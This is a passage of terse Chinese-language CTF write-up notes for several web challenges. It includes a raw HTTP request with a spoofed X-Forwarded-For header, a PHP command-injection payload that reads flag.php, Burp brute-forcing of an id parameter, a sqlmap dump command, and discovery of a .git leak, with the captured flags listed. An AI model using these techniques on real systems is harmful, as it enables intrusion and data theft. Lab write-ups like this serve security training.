Host: 111.198.29.45:34414
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
X-Forwarded-For:127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=4noecvecn50vqvdqlundcbet90
Connection: close
phpinfo();执行成功
替换phpinfo()函数，直到找到flag.php
system("cd+s3chahahaDir/flag+%26%26+cat+flag.php");
%26为&
看返回raw
$flag = 'cyberpeace{1805db55dbbff05b067a70861cd0fb42}';
ics-06 id爆破
发现报表中心有id可以爆破，直接使用burp爆破
返回器查看得到
cyberpeace{2a35ede1a7e583eaf28f9382f9b9de10}
NewsCenter sql注入
bs抓包保存为1.txt
cmd运行
python sqlmap.py -r 1.txt --dump --batch
拿到flag QCTF{sq1_inJec7ion_ezzz}
Mfw .git泄露、php语句闭合
御剑扫后台发现.git
cmd启动githack